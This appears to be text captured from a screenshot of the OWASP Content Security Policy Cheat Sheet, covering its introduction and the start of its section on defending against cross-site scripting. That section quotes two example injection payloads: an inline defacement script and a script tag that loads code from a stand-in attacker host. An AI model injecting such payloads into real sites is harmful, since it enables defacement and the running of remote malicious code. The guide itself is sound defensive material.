 1 2 3 4 10.8.8.17 8:22
Content Security Policy -
https://cheatsheetseries.owasp.org/cheatsheets/Content_Security_Policy_Cheat_Sheet.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Content Security Policy
Search
OWASP/CheatSheetSeries
21.1k 3k
OWASP Cheat Sheet Series
Introduction
Index Alphabetical
Index ASVS
Index MASVS
Index Proactive Controls
Index Top 10
Cheatsheets
AJAX Security
Abuse Case
Access Control
Attack Surface Analysis
Authentication
Authorization
Authorization Testing
Automation
Bean Validation
C-Based Toolchain Hardening
Choosing and Using Security
Questions
Clickjacking Defense
Content Security Policy
Credential Stuffing Prevention
Cross-Site Request Forgery
Prevention
Cross Site Scripting Prevention
Cryptographic Storage
DOM based XSS Prevention
Database Security
applications. By injecting the Content-Security-Policy (CSP) headers from the server, the browser
is aware and capable of protecting the user from dynamic calls that will load content into the
page currently being visited.
Context
The increase in XSS (Cross-Site Scripting), clickjacking, and cross-site leak vulnerabilities
demands a more defense in depth security approach.
Defense against XSS
CSP defends against XSS attacks in the following ways:
1. Restricting Inline Scripts
By preventing the page from executing inline scripts, attacks like injecting
<script>document.body.innerHTML='defaced'</script>
will not work.
2. Restricting Remote Scripts
By preventing the page from loading scripts from arbitrary servers, attacks like injecting
<script src="https://evil.com/hacked.js"></script>
will not work.
3. Restricting Unsafe JavaScript
By preventing the page from executing text-to-JavaScript functions like eval, the website will be
safe from vulnerabilities like the this:
Table of contents
Introduction
Context
Defense against XSS
1. Restricting Inline Scripts
2. Restricting Remote
Scripts
3. Restricting Unsafe
JavaScript
4. Restricting Form
submissions
5. Restricting Objects
Defense against framing
attacks
Defense in Depth
CSP is not a substitute for
secure development
Policy Delivery
1. Content-Security-Policy
Header
2. Content-Security-Policy-
Report-Only Header
3. Content-Security-Policy
Meta Tag
HTTP Headers
CSP Directives
Fetch Directives
Document Directives
Navigation Directives
Reporting Directives
Special Directive Sources